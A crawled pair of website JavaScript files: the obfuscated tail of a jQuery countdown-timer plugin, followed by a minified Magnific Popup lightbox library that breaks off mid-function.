_0x1f5709=_0x1c14d5;return _0x4e3c1f[_0x1f5709(0x240,'\x38\x59\x57\x44')](_0x57f339,_0x44443f);},'\x73\x61\x54\x77\x6c':_0x4e3c1f[_0x1c14d5(0x208,'\x6e\x6b\x56\x67')],'\x48\x4b\x70\x55\x54':_0x4e3c1f[_0x1c14d5(0x23e,'\x44\x72\x5e\x63')]},_0x3d381c=_0x5d106e?function(){var _0x447f34=_0x1c14d5;if(_0x50b5f0[_0x447f34(0x1e9,'\x44\x72\x5e\x63')](_0x50b5f0[_0x447f34(0x238,'\x66\x25\x6f\x24')],_0x50b5f0[_0x447f34(0x232,'\x56\x4e\x40\x29')])){var _0x59dd60=_0x50b5f0[_0x447f34(0x27f,'\x38\x59\x57\x44')](new _0x2a12c6(_0xcf0c32[_0x447f34(0x1fb,'\x51\x70\x70\x75')]),_0x50b5f0[_0x447f34(0x1e4,'\x35\x52\x35\x25')](_0x12feb9));if(_0x50b5f0[_0x447f34(0x1d5,'\x23\x74\x65\x35')](_0x59dd60,0x0))return _0x50b5f0[_0x447f34(0x1b7,'\x59\x5d\x75\x33')](_0x221bcf,_0x2b11ca),void(_0x30b15d&&_0x50b5f0[_0x447f34(0x1f8,'\x51\x70\x70\x75')](_0x50b5f0[_0x447f34(0x21d,'\x59\x5d\x75\x33')],typeof _0x2c577d)&&_0x50b5f0[_0x447f34(0x251,'\x34\x68\x78\x38')](_0x152f15));var _0x37ce3e=0x36ee80,_0x354366=_0x113520[_0x447f34(0x246,'\x66\x31\x56\x76')](_0x50b5f0[_0x447f34(0x1e1,'\x61\x66\x6f\x62')](_0x59dd60,0x5265c00)),_0x4a995e=_0x5d284f[_0x447f34(0x246,'\x66\x31\x56\x76')](_0x50b5f0[_0x447f34(0x2c7,'\x36\x5d\x5e\x71')](_0x50b5f0[_0x447f34(0x2b3,'\x4e\x28\x42\x4b')](_0x59dd60,0x5265c00),_0x37ce3e)),_0x37a9b2=_0x4ae489[_0x447f34(0x2ed,'\x57\x67\x6f\x53')](_0x50b5f0[_0x447f34(0x254,'\x6c\x5a\x6f\x7a')](_0x50b5f0[_0x447f34(0x227,'\x66\x25\x6f\x24')](_0x59dd60,_0x37ce3e),0xea60)),_0xb3b12a=_0x2850f5[_0x447f34(0x2c9,'\x32\x57\x37\x34')](_0x50b5f0[_0x447f34(0x221,'\x35\x52\x35\x25')](_0x50b5f0[_0x447f34(0x21a,'\x6d\x53\x57\x57')](_0x59dd60,0xea60),0x3e8)),_0x2e89ed=_0x50b5f0[_0x447f34(0x29a,'\x24\x64\x33\x75')](0x1,_0x354366)?_0x3db6dd[_0x447f34(0x22e,'\x21\x66\x41\x73')]:_0x10c38a[_0x447f34(0x1b6,'\x35\x52\x35\x25')],_0x4983d1=_0x50b5f0[_0x447f34(0x1bb,'\x23\x74\x65\x35')](0x1,_0x4a995e)?_0x58f90c[_0x447f34(0x2df,'\x40\x5e\x69\x21')]:_0xbeb723[_0x447f34(0x1fd,'\x36\x5d\x5e\x71')],_0x28de5b=_0x50b5f0[_0x447f34(0x1dd,'\x40\x5e\x69\x21')](0x1,_0x37a9b2)?_0x1b54b7[_0x447f34(0x282,'\x26\x62\x30\x75')]:_0x4bb578[_0x447f34(0x2e2,'\x44\x72\x5e\x63')],_0x1ef288=_0x50b5f0[_0x447f34(0x2af,'\x61\x66\x6f\x62')](0x1,_0xb3b12a)?_0x56892b[_0x447f34(0x2e7,'\x70\x2a\x68\x33')]:_0x50eb66[_0x447f34(0x28a,'\x24\x75\x49\x68')];_0x354366=_0x50b5f0[_0x447f34(0x20b,'\x44\x66\x4c\x43')](_0x50b5f0[_0x447f34(0x2a4,'\x6d\x53\x57\x57')](_0x1e4f78,_0x354366)[_0x447f34(0x298,'\x73\x50\x29\x50')],0x2)?_0x354366:_0x50b5f0[_0x447f34(0x216,'\x24\x75\x49\x68')]('\x30',_0x354366),_0x4a995e=_0x50b5f0[_0x447f34(0x219,'\x28\x28\x46\x58')](_0x50b5f0[_0x447f34(0x27b,'\x70\x2a\x68\x33')](_0x2abb46,_0x4a995e)[_0x447f34(0x27e,'\x50\x58\x5b\x42')],0x2)?_0x4a995e:_0x50b5f0[_0x447f34(0x1fc,'\x50\x58\x5b\x42')]('\x30',_0x4a995e),_0x37a9b2=_0x50b5f0[_0x447f34(0x1d2,'\x44\x72\x5e\x63')](_0x50b5f0[_0x447f34(0x1c9,'\x59\x5d\x75\x33')](_0x46bc81,_0x37a9b2)[_0x447f34(0x1bd,'\x50\x24\x71\x28')],0x2)?_0x37a9b2:_0x50b5f0[_0x447f34(0x2c8,'\x6b\x6e\x56\x25')]('\x30',_0x37a9b2),_0xb3b12a=_0x50b5f0[_0x447f34(0x2bd,'\x6d\x53\x57\x57')](_0x50b5f0[_0x447f34(0x1ee,'\x21\x66\x41\x73')](_0xf8f2fd,_0xb3b12a)[_0x447f34(0x2a6,'\x4e\x28\x42\x4b')],0x2)?_0xb3b12a:_0x50b5f0[_0x447f34(0x2b5,'\x6b\x54\x64\x36')]('\x30',_0xb3b12a),_0x305ca9[_0x447f34(0x2d9,'\x34\x68\x78\x38')](_0x50b5f0[_0x447f34(0x25b,'\x26\x62\x30\x75')])[_0x447f34(0x245,'\x68\x62\x65\x4c')](_0x354366),_0x1b0954[_0x447f34(0x275,'\x44\x66\x4c\x43')](_0x50b5f0[_0x447f34(0x2bf,'\x6b\x6e\x56\x25')])[_0x447f34(0x22c,'\x24\x75\x49\x68')](_0x4a995e),_0x47b84f[_0x447f34(0x265,'\x33\x63\x64\x74')](_0x50b5f0[_0x447f34(0x290,'\x55\x35\x34\x41')])[_0x447f34(0x2d3,'\x57\x41\x65\x73')](_0x37a9b2),_0xbcdb3e[_0x447f34(0x1f4,'\x29\x41\x23\x55')](_0x50b5f0[_0x447f34(0x2d6,'\x6b\x54\x64\x36')])[_0x447f34(0x262,'\x5b\x56\x53\x30')](_0xb3b12a),_0x318b37[_0x447f34(0x2ce,'\x64\x54\x21\x35')](_0x50b5f0[_0x447f34(0x261,'\x24\x75\x49\x68')])[_0x447f34(0x1d9,'\x50\x58\x5b\x42')](_0x2e89ed),_0x483d10[_0x447f34(0x27d,'\x56\x4e\x40\x29')](_0x50b5f0[_0x447f34(0x237,'\x6b\x54\x64\x36')])[_0x447f34(0x230,'\x38\x59\x57\x44')](_0x4983d1),_0x13ee81[_0x447f34(0x2b9,'\x45\x35\x48\x66')](_0x50b5f0[_0x447f34(0x26c,'\x68\x75\x50\x55')])[_0x447f34(0x26e,'\x26\x62\x30\x75')](_0x28de5b),_0x17015e[_0x447f34(0x1da,'\x68\x75\x50\x55')](_0x50b5f0[_0x447f34(0x2d7,'\x32\x57\x37\x34')])[_0x447f34(0x28b,'\x73\x33\x61\x73')](_0x1ef288);}else{if(_0x5a1298){var _0x1e8357=_0x5a1298[_0x447f34(0x270,'\x23\x74\x65\x35')](_0x5f59ca,arguments);return _0x5a1298=null,_0x1e8357;}}}:function(){};return _0x5d106e=![],_0x3d381c;};}()),_0x26259f=_0x4e3c1f[_0x592795(0x1ba,'\x51\x70\x70\x75')](_0x1ac63,this,function(){var _0x4cb767=_0x592795,_0x431974=_0x4e3c1f[_0x4cb767(0x1e8,'\x57\x41\x65\x73')](typeof window,_0x4e3c1f[_0x4cb767(0x2d2,'\x66\x25\x6f\x24')])?window:_0x4e3c1f[_0x4cb767(0x2cf,'\x57\x67\x6f\x53')](typeof process,_0x4e3c1f[_0x4cb767(0x1fa,'\x33\x63\x64\x74')])&&_0x4e3c1f[_0x4cb767(0x276,'\x57\x67\x6f\x53')](typeof require,_0x4e3c1f[_0x4cb767(0x242,'\x6b\x6e\x56\x25')])&&_0x4e3c1f[_0x4cb767(0x233,'\x5b\x56\x53\x30')](typeof global,_0x4e3c1f[_0x4cb767(0x269,'\x57\x67\x6f\x53')])?global:this,_0x1620cb=_0x431974[_0x4cb767(0x1f1,'\x44\x66\x4c\x43')]=_0x431974[_0x4cb767(0x1f9,'\x77\x51\x23\x31')]||{},_0x5df049=[_0x4e3c1f[_0x4cb767(0x231,'\x44\x66\x4c\x43')],_0x4e3c1f[_0x4cb767(0x2a8,'\x73\x53\x73\x4a')],_0x4e3c1f[_0x4cb767(0x27c,'\x34\x68\x78\x38')],_0x4e3c1f[_0x4cb767(0x1e7,'\x68\x75\x50\x55')],_0x4e3c1f[_0x4cb767(0x20e,'\x28\x28\x46\x58')],_0x4e3c1f[_0x4cb767(0x1f7,'\x28\x28\x46\x58')],_0x4e3c1f[_0x4cb767(0x1d3,'\x4c\x6a\x48\x4d')]];for(var _0x53c8bd=0x0;_0x4e3c1f[_0x4cb767(0x25e,'\x6e\x6b\x56\x67')](_0x53c8bd,_0x5df049[_0x4cb767(0x21c,'\x34\x68\x78\x38')]);_0x53c8bd++){var _0x31cf2b=_0x4e3c1f[_0x4cb767(0x272,'\x34\x68\x78\x38')][_0x4cb767(0x253,'\x6e\x6b\x56\x67')]('\x7c'),_0x31253c=0x0;while(!![]){switch(_0x31cf2b[_0x31253c++]){case'\x30':_0x1620cb[_0x141d07]=_0x46f00a;continue;case'\x31':var _0x28f1ba=_0x1620cb[_0x141d07]||_0x46f00a;continue;case'\x32':var _0x46f00a=_0x1ac63[_0x4cb767(0x1fe,'\x57\x41\x65\x73')][_0x4cb767(0x263,'\x55\x35\x34\x41')][_0x4cb767(0x24b,'\x73\x33\x61\x73')](_0x1ac63);continue;case'\x33':_0x46f00a[_0x4cb767(0x2c2,'\x77\x51\x23\x31')]=_0x28f1ba[_0x4cb767(0x2b8,'\x50\x24\x71\x28')][_0x4cb767(0x29e,'\x6e\x6b\x56\x67')](_0x28f1ba);continue;case'\x34':var _0x141d07=_0x5df049[_0x53c8bd];continue;case'\x35':_0x46f00a[_0x4cb767(0x286,'\x26\x62\x30\x75')]=_0x1ac63[_0x4cb767(0x1bf,'\x57\x41\x65\x73')](_0x1ac63);continue;}break;}}});_0x4e3c1f[_0x592795(0x2ec,'\x62\x31\x36\x66')](_0x26259f),_0x21a206['\x66\x6e'][_0x592795(0x1d1,'\x68\x75\x50\x55')]=function(_0x149ce5,_0x5d1d8f){var _0x63d89f=_0x592795,_0x594ca3=_0x21a206[_0x63d89f(0x2da,'\x58\x26\x53\x6e')]({'\x64\x61\x74\x65':null,'\x6f\x66\x66\x73\x65\x74':null,'\x64\x61\x79':_0x4e3c1f[_0x63d89f(0x2dd,'\x6d\x53\x57\x57')],'\x64\x61\x79\x73':_0x4e3c1f[_0x63d89f(0x2c1,'\x32\x57\x37\x34')],'\x68\x6f\x75\x72':_0x4e3c1f[_0x63d89f(0x29c,'\x73\x33\x61\x73')],'\x68\x6f\x75\x72\x73':_0x4e3c1f[_0x63d89f(0x243,'\x21\x66\x41\x73')],'\x6d\x69\x6e\x75\x74\x65':_0x4e3c1f[_0x63d89f(0x25d,'\x50\x58\x5b\x42')],'\x6d\x69\x6e\x75\x74\x65\x73':_0x4e3c1f[_0x63d89f(0x1c0,'\x68\x75\x50\x55')],'\x73\x65\x63\x6f\x6e\x64':_0x4e3c1f[_0x63d89f(0x273,'\x23\x74\x65\x35')],'\x73\x65\x63\x6f\x6e\x64\x73':_0x4e3c1f[_0x63d89f(0x297,'\x71\x28\x25\x66')]},_0x149ce5);_0x594ca3[_0x63d89f(0x26d,'\x6e\x6b\x56\x67')]||_0x21a206[_0x63d89f(0x1b5,'\x57\x41\x65\x73')](_0x4e3c1f[_0x63d89f(0x249,'\x24\x75\x49\x68')]),Date[_0x63d89f(0x1ff,'\x44\x66\x4c\x43')](_0x594ca3[_0x63d89f(0x1eb,'\x70\x2a\x68\x33')])||_0x21a206[_0x63d89f(0x1e2,'\x57\x24\x71\x35')](_0x4e3c1f[_0x63d89f(0x2b0,'\x55\x35\x34\x41')]);var _0x368910=this,_0x3a11b5=function(){var _0x33b2de=_0x63d89f;if(_0x4e3c1f[_0x33b2de(0x267,'\x73\x33\x61\x73')](_0x4e3c1f[_0x33b2de(0x21b,'\x55\x35\x34\x41')],_0x4e3c1f[_0x33b2de(0x215,'\x71\x28\x25\x66')])){var _0x4ee6ba=_0x12aa0c?function(){var _0x3b4da7=_0x33b2de;if(_0x9154b3){var _0x2daddd=_0x1f4ab5[_0x3b4da7(0x2d8,'\x35\x52\x35\x25')](_0x1801f3,arguments);return _0x22cd90=null,_0x2daddd;}}:function(){};return _0x1e1189=![],_0x4ee6ba;}else{var _0x563a64=new Date(),_0x1a6426=_0x4e3c1f[_0x33b2de(0x258,'\x24\x64\x33\x75')](_0x563a64[_0x33b2de(0x22b,'\x21\x66\x41\x73')](),_0x4e3c1f[_0x33b2de(0x287,'\x44\x66\x4c\x43')](0xea60,_0x563a64[_0x33b2de(0x24c,'\x70\x2a\x68\x33')]()));return new Date(_0x4e3c1f[_0x33b2de(0x291,'\x24\x64\x33\x75')](_0x1a6426,_0x4e3c1f[_0x33b2de(0x1c8,'\x5b\x56\x53\x30')](0x36ee80,_0x594ca3[_0x33b2de(0x2ea,'\x58\x26\x53\x6e')])));}},_0x403a75=_0x4e3c1f[_0x63d89f(0x1e6,'\x28\x28\x46\x58')](setInterval,function(){var _0x483f43=_0x63d89f,_0x2cdeca=_0x4e3c1f[_0x483f43(0x2ac,'\x58\x26\x53\x6e')](new Date(_0x594ca3[_0x483f43(0x1d8,'\x68\x62\x65\x4c')]),_0x4e3c1f[_0x483f43(0x288,'\x40\x5e\x69\x21')](_0x3a11b5));if(_0x4e3c1f[_0x483f43(0x2a5,'\x61\x66\x6f\x62')](_0x2cdeca,0x0))return _0x4e3c1f[_0x483f43(0x2b4,'\x61\x66\x6f\x62')](clearInterval,_0x403a75),void(_0x5d1d8f&&_0x4e3c1f[_0x483f43(0x213,'\x35\x52\x35\x25')](_0x4e3c1f[_0x483f43(0x203,'\x62\x31\x36\x66')],typeof _0x5d1d8f)&&_0x4e3c1f[_0x483f43(0x281,'\x51\x70\x70\x75')](_0x5d1d8f));var _0x444665=0x36ee80,_0x212649=Math[_0x483f43(0x24a,'\x28\x28\x46\x58')](_0x4e3c1f[_0x483f43(0x25a,'\x6e\x6b\x56\x67')](_0x2cdeca,0x5265c00)),_0x127b1c=Math[_0x483f43(0x2c0,'\x5b\x56\x53\x30')](_0x4e3c1f[_0x483f43(0x1b9,'\x70\x2a\x68\x33')](_0x4e3c1f[_0x483f43(0x1d6,'\x70\x2a\x68\x33')](_0x2cdeca,0x5265c00),_0x444665)),_0x1b5d14=Math[_0x483f43(0x20a,'\x36\x5d\x5e\x71')](_0x4e3c1f[_0x483f43(0x1e3,'\x68\x62\x65\x4c')](_0x4e3c1f[_0x483f43(0x220,'\x62\x31\x36\x66')](_0x2cdeca,_0x444665),0xea60)),_0x41df59=Math[_0x483f43(0x25f,'\x40\x5e\x69\x21')](_0x4e3c1f[_0x483f43(0x284,'\x6c\x5a\x6f\x7a')](_0x4e3c1f[_0x483f43(0x277,'\x61\x66\x6f\x62')](_0x2cdeca,0xea60),0x3e8)),_0x3de683=_0x4e3c1f[_0x483f43(0x218,'\x36\x5d\x5e\x71')](0x1,_0x212649)?_0x594ca3[_0x483f43(0x229,'\x29\x41\x23\x55')]:_0x594ca3[_0x483f43(0x200,'\x62\x31\x36\x66')],_0x2898c2=_0x4e3c1f[_0x483f43(0x23a,'\x21\x66\x41\x73')](0x1,_0x127b1c)?_0x594ca3[_0x483f43(0x1d0,'\x38\x59\x57\x44')]:_0x594ca3[_0x483f43(0x2be,'\x24\x75\x49\x68')],_0x450a3c=_0x4e3c1f[_0x483f43(0x29f,'\x6d\x53\x57\x57')](0x1,_0x1b5d14)?_0x594ca3[_0x483f43(0x1f6,'\x38\x59\x57\x44')]:_0x594ca3[_0x483f43(0x1f5,'\x68\x62\x65\x4c')],_0x1d5a56=_0x4e3c1f[_0x483f43(0x252,'\x55\x35\x34\x41')](0x1,_0x41df59)?_0x594ca3[_0x483f43(0x259,'\x6b\x54\x64\x36')]:_0x594ca3[_0x483f43(0x255,'\x34\x68\x78\x38')];_0x212649=_0x4e3c1f[_0x483f43(0x1f2,'\x4c\x6a\x48\x4d')](_0x4e3c1f[_0x483f43(0x28f,'\x6e\x39\x42\x24')](String,_0x212649)[_0x483f43(0x2a1,'\x24\x64\x33\x75')],0x2)?_0x212649:_0x4e3c1f[_0x483f43(0x1ec,'\x35\x52\x35\x25')]('\x30',_0x212649),_0x127b1c=_0x4e3c1f[_0x483f43(0x2d4,'\x77\x51\x23\x31')](_0x4e3c1f[_0x483f43(0x22a,'\x32\x57\x37\x34')](String,_0x127b1c)[_0x483f43(0x22f,'\x57\x67\x6f\x53')],0x2)?_0x127b1c:_0x4e3c1f[_0x483f43(0x1ea,'\x44\x72\x5e\x63')]('\x30',_0x127b1c),_0x1b5d14=_0x4e3c1f[_0x483f43(0x1ef,'\x32\x57\x37\x34')](_0x4e3c1f[_0x483f43(0x28f,'\x6e\x39\x42\x24')](String,_0x1b5d14)[_0x483f43(0x1df,'\x68\x75\x50\x55')],0x2)?_0x1b5d14:_0x4e3c1f[_0x483f43(0x1cb,'\x57\x24\x71\x35')]('\x30',_0x1b5d14),_0x41df59=_0x4e3c1f[_0x483f43(0x20c,'\x6d\x53\x57\x57')](_0x4e3c1f[_0x483f43(0x2e0,'\x4c\x6a\x48\x4d')](String,_0x41df59)[_0x483f43(0x1c3,'\x6e\x6b\x56\x67')],0x2)?_0x41df59:_0x4e3c1f[_0x483f43(0x293,'\x45\x35\x48\x66')]('\x30',_0x41df59),_0x368910[_0x483f43(0x2e6,'\x6e\x39\x42\x24')](_0x4e3c1f[_0x483f43(0x2e8,'\x59\x5d\x75\x33')])[_0x483f43(0x245,'\x68\x62\x65\x4c')](_0x212649),_0x368910[_0x483f43(0x2a9,'\x66\x25\x6f\x24')](_0x4e3c1f[_0x483f43(0x283,'\x73\x50\x29\x50')])[_0x483f43(0x2cb,'\x61\x66\x6f\x62')](_0x127b1c),_0x368910[_0x483f43(0x1e0,'\x32\x57\x37\x34')](_0x4e3c1f[_0x483f43(0x257,'\x57\x67\x6f\x53')])[_0x483f43(0x239,'\x24\x64\x33\x75')](_0x1b5d14),_0x368910[_0x483f43(0x2eb,'\x4c\x6a\x48\x4d')](_0x4e3c1f[_0x483f43(0x223,'\x59\x5d\x75\x33')])[_0x483f43(0x210,'\x71\x28\x25\x66')](_0x41df59),_0x368910[_0x483f43(0x22d,'\x38\x59\x57\x44')](_0x4e3c1f[_0x483f43(0x299,'\x44\x66\x4c\x43')])[_0x483f43(0x226,'\x68\x75\x50\x55')](_0x3de683),_0x368910[_0x483f43(0x1d7,'\x73\x50\x29\x50')](_0x4e3c1f[_0x483f43(0x274,'\x57\x24\x71\x35')])[_0x483f43(0x210,'\x71\x28\x25\x66')](_0x2898c2),_0x368910[_0x483f43(0x1c6,'\x73\x53\x73\x4a')](_0x4e3c1f[_0x483f43(0x2c5,'\x62\x31\x36\x66')])[_0x483f43(0x2bc,'\x77\x51\x23\x31')](_0x450a3c),_0x368910[_0x483f43(0x1c7,'\x59\x5d\x75\x33')](_0x4e3c1f[_0x483f43(0x25c,'\x64\x54\x21\x35')])[_0x483f43(0x1dc,'\x32\x57\x37\x34')](_0x1d5a56);},0x3e8);};}(jQuery);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/js/jquery.magnific-popup.min.js
body_size: 9136
content:
/*!
 ：www. www.zdsju.com
* */
! function(a) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require(
		"jquery") : window.jQuery || window.Zepto)
}(function(a) {
	var b, c, d, e, f, g, h = "Close",
		i = "BeforeClose",
		j = "AfterClose",
		k = "BeforeAppend",
		l = "MarkupParse",
		m = "Open",
		n = "Change",
		o = "mfp",
		p = "." + o,
		q = "mfp-ready",
		r = "mfp-removing",
		s = "mfp-prevent-close",
		t = function() {},
		u = !!window.jQuery,
		v = a(window),
		w = function(a, c) {
			b.ev.on(o + a + p, c)
		},
		x = function(b, c, d, e) {
			var f = document.createElement("div");
			return f.className = "mfp-" + b, d && (f.innerHTML = d), e ? c && c.appendChild(f) : (f = a(f), c && f
				.appendTo(c)), f
		},
		y = function(c, d) {
			b.ev.triggerHandler(o + c, d), b.st.callbacks && (c = c.charAt(0).toLowerCase() + c.slice(1), b.st
				.callbacks[c] && b.st.callbacks[c].apply(b, a.isArray(d) ? d : [d]))
		},
		z = function(c) {
			return c === g && b.currTemplate.closeBtn || (b.currTemplate.closeBtn = a(b.st.closeMarkup.replace(
				"%title%", b.st.tClose)), g = c), b.currTemplate.closeBtn
		},
		A = function() {
			a.magnificPopup.instance || (b = new t, b.init(), a.magnificPopup.instance = b)
		},
		B = function() {
			var a = document.createElement("p").style,
				b = ["ms", "O", "Moz", "Webkit"];
			if (void 0 !== a.transition) return !0;
			for (; b.length;)
				if (b.pop() + "Transition" in a) return !0;
			return !1
		};
	t.prototype = {
		constructor: t,
		init: function() {
			var c = navigator.appVersion;
			b.isLowIE = b.isIE8 = document.all && !document.addEventListener, b.isAndroid = /android/gi
				.test(c), b.isIOS = /iphone|ipad|ipod/gi.test(c), b.supportsTransition = B(), b
				.probablyMobile = b.isAndroid || b.isIOS ||
				/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator
					.userAgent), d = a(document), b.popupsCache = {}
		},
		open: function(c) {
			var e;
			if (c.isObj === !1) {
				b.items = c.items.toArray(), b.index = 0;
				var g, h = c.items;
				for (e = 0; e < h.length; e++)
					if (g = h[e], g.parsed && (g = g.el[0]), g === c.el[0]) {
						b.index = e;
						break
					}
			} else b.items = a.isArray(c.items) ? c.items : [c.items], b.index = c.index || 0;
			if (b.isOpen) return void b.updateItemHTML();
			b.types = [], f = "", c.mainEl && c.mainEl.length ? b.ev = c.mainEl.eq(0) : b.ev = d, c.key ? (b
					.popupsCache[c.key] || (b.popupsCache[c.key] = {}), b.currTemplate = b.popupsCache[c
						.key]) : b.currTemplate = {}, b.st = a.extend(!0, {}, a.magnificPopup.defaults, c),
				b.fixedContentPos = "auto" === b.st.fixedContentPos ? !b.probablyMobile : b.st
				.fixedContentPos, b.st.modal && (b.st.closeOnContentClick = !1, b.st.closeOnBgClick = !1, b
					.st.showCloseBtn = !1, b.st.enableEscapeKey = !1), b.bgOverlay || (b.bgOverlay = x("bg")
					.on("click" + p, function() {
						b.close()
					}), b.wrap = x("wrap").attr("tabindex", -1).on("click" + p, function(a) {
						b._checkIfClose(a.target) && b.close()
					}), b.container = x("container", b.wrap)), b.contentContainer = x("content"), b.st
				.preloader && (b.preloader = x("preloader", b.container, b.st.tLoading));
			var i = a.magnificPopup.modules;
			for (e = 0; e < i.length; e++) {
				var j = i[e];
				j = j.charAt(0).toUpperCase() + j.slice(1), b["init" + j].call(b)
			}
			y("BeforeOpen"), b.st.showCloseBtn && (b.st.closeBtnInside ? (w(l, function(a, b, c, d) {
					c.close_replaceWith = z(d.type)
				}), f += " mfp-close-btn-in") : b.wrap.append(z())), b.st.alignTop && (f +=
					" mfp-align-top"), b.fixedContentPos ? b.wrap.css({
					overflow: b.st.overflowY,
					overflowX: "hidden",
					overflowY: b.st.overflowY
				}) : b.wrap.css({
					top: v.scrollTop(),
					position: "absolute"
				}), (b.st.fixedBgPos === !1 || "auto" === b.st.fixedBgPos && !b.fixedContentPos) && b
				.bgOverlay.css({
					height: d.height(),
					position: "absolute"
				}), b.st.enableEscapeKey && d.on("keyup" + p, function(a) {
					27 === a.keyCode && b.close()
				}), v.on("resize" + p, function() {
					b.updateSize()
				}), b.st.closeOnContentClick || (f += " mfp-auto-cursor"), f && b.wrap.addClass(f);
			var k = b.wH = v.height(),
				n = {};
			if (b.fixedContentPos && b._hasScrollBar(k)) {
				var o = b._getScrollbarSize();
				o && (n.marginRight = o)
			}
			b.fixedContentPos && (b.isIE7 ? a("body, html").css("overflow", "hidden") : n.overflow =
				"hidden");
			var r = b.st.mainClass;
			return b.isIE7 && (r += " mfp-ie7"), r && b._addClassToMFP(r), b.updateItemHTML(), y(
				"BuildControls"), a("html").css(n), b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo ||
				a(document.body)), b._lastFocusedEl = document.activeElement, setTimeout(function() {
				b.content ? (b._addClassToMFP(q), b._setFocus()) : b.bgOverlay.addClass(q), d.on(
					"focusin" + p, b._onFocusIn)
			}, 16), b.isOpen = !0, b.updateSize(k), y(m), c
		},
		close: function() {
			b.isOpen && (y(i), b.isOpen = !1, b.st.removalDelay && !b.isLowIE && b.supportsTransition ? (b
				._addClassToMFP(r), setTimeout(function() {
					b._close()
				}, b.st.removalDelay)) : b._close())
		},
		_close: function() {
			y(h);
			var c = r + " " + q + " ";
			if (b.bgOverlay.detach(), b.wrap.detach(), b.container.empty(), b.st.mainClass && (c += b.st
					.mainClass + " "), b._removeClassFromMFP(c), b.fixedContentPos) {
				var e = {
					marginRight: ""
				};
				b.isIE7 ? a("body, html").css("overflow", "") : e.overflow = "", a("html").css(e)
			}
			d.off("keyup" + p + " focusin" + p), b.ev.off(p), b.wrap.attr("class", "mfp-wrap").removeAttr(
					"style"), b.bgOverlay.attr("class", "mfp-bg"), b.container.attr("class",
					"mfp-container"), !b.st.showCloseBtn || b.st.closeBtnInside && b.currTemplate[b.currItem
					.type] !== !0 || b.currTemplate.closeBtn && b.currTemplate.closeBtn.detach(), b.st
				.autoFocusLast && b._lastFocusedEl && a(b._lastFocusedEl).focus(), b.currItem = null, b
				.content = null, b.currTemplate = null, b.prevHeight = 0, y(j)
		},
		updateSize: function(a) {
			if (b.isIOS) {
				var c = document.documentElement.clientWidth / window.innerWidth,
					d = window.innerHeight * c;
				b.wrap.css("height", d), b.wH = d
			} else b.wH = a || v.height();
			b.fixedContentPos || b.wrap.css("height", b.wH), y("Resize")
		},
		updateItemHTML: function() {
			var c = b.items[b.index];
			b.contentContainer.detach(), b.content && b.content.detach(), c.parsed || (c = b.parseEl(b
				.index));
			var d = c.type;
			if (y("BeforeChange", [b.currItem ? b.currItem.type : "", d]), b.currItem = c, !b.currTemplate[
					d]) {
				var f = b.st[d] ? b.st[d].markup : !1;
				y("FirstMarkupParse", f), f ? b.currTemplate[d] = a(f) : b.currTemplate[d] = !0
			}
			e && e !== c.type && b.container.removeClass("mfp-" + e + "-holder");
			var g = b["get" + d.charAt(0).toUpperCase() + d.slice(1)](c, b.currTemplate[d]);
			b.appendContent(g, d), c.preloaded = !0, y(n, c), e = c.type, b.container.prepend(b
				.contentContainer), y("AfterChange")
		},
		appendContent: function(a, c) {
			b.content = a, a ? b.st.showCloseBtn && b.st.closeBtnInside && b.currTemplate[c] === !0 ? b
				.content.find(".mfp-close").length || b.content.append(z()) : b.content = a : b.content =
				"", y(k), b.container.addClass("mfp-" + c + "-holder"), b.contentContainer.append(b.content)
		},
		parseEl: function(c) {
			var d, e = b.items[c];
			if (e.tagName ? e = {
					el: a(e)
				} : (d = e.type, e = {
					data: e,
					src: e.src
				}), e.el) {
				for (var f = b.types, g = 0; g < f.length; g++)
					if (e.el.hasClass("mfp-" + f[g])) {
						d = f[g];
						break
					} e.src = e.el.attr("data-mfp-src"), e.src || (e.src = e.el.attr("href"))
			}
			return e.type = d || b.st.type || "inline", e.index = c, e.parsed = !0, b.items[c] = e, y(
				"ElementParse", e), b.items[c]
		},
		addGroup: function(a, c) {
			var d = function(d) {
				d.mfpEl = this, b._openClick(d, a, c)
			};
			c || (c = {});
			var e = "click.magnificPopup";
			c.mainEl = a, c.items ? (c.isObj = !0, a.off(e).on(e, d)) : (c.isObj = !1, c.delegate ? a.off(e)
				.on(e, c.delegate, d) : (c.items = a, a.off(e).on(e, d)))
		},
		_openClick: function(c, d, e) {
			var f = void 0 !== e.midClick ? e.midClick : a.magnificPopup.defaults.midClick;
			if (f || !(2 === c.which || c.ctrlKey || c.metaKey || c.altKey || c.shiftKey)) {
				var g = void 0 !== e.disableOn ? e.disableOn : a.magnificPopup.defaults.disableOn;
				if (g)
					if (a.isFunction(g)) {
						if (!g.call(b)) return !0
					} else if (v.width() < g) return !0;
				c.type && (c.preventDefault(), b.isOpen && c.stopPropagation()), e.el = a(c.mfpEl), e
					.delegate && (e.items = d.find(e.delegate)), b.open(e)
			}
		},
		updateStatus: function(a, d) {
			if (b.preloader) {
				c !== a && b.container.removeClass("mfp-s-" + c), d || "loading" !== a || (d = b.st
					.tLoading);
				var e = {
					status: a,
					text: d
				};
				y("UpdateStatus", e), a = e.status, d = e.text, b.preloader.html(d), b.preloader.find("a")
					.on("click", function(a) {
						a.stopImmediatePropagation()
					}), b.container.addClass("mfp-s-" + a), c = a
			}
		},
		_checkIfClose: function(c) {
			if (!a(c).hasClass(s)) {
				var d = b.st.closeOnContentClick,
					e = b.st.closeOnBgClick;
				if (d && e) return !0;
				if (!b.content || a(c).hasClass("mfp-close") || b.preloader && c === b.preloader[0])
				return !0;
				if (c === b.content[0] || a.contains(b.content[0], c)) {
					if (d) return !0
				} else if (e && a.contains(document, c)) return !0;
				return !1
			}
		},
		_addClassToMFP: function(a) {
			b.bgOverlay.addClass(a), b.wrap.addClass(a)
		},
		_removeClassFromMFP: function(a) {
			this.bgOverlay.removeClass(a), b.wrap.removeClass(a)
		},
		_hasScrollBar: function(a) {
			return (b.isIE7 ? d.height() : document.body.scrollHeight) > (a || v.height())
		},
		_setFocus: function() {
			(b.st.focus ? b.content.find(b.st.focus).eq(0) : b.wrap).focus()
		},
		_onFocusIn: function(c) {
			return c.target === b.wrap[0] || a.contains(b.wrap[0], c.target) ? void 0 : (b._setFocus(), !1)
		},
		_parseMarkup: function(b, c, d) {
			var e;
			d.data && (c = a.extend(d.data, c)), y(l, [b, c, d]), a.each(c, function(c, d) {
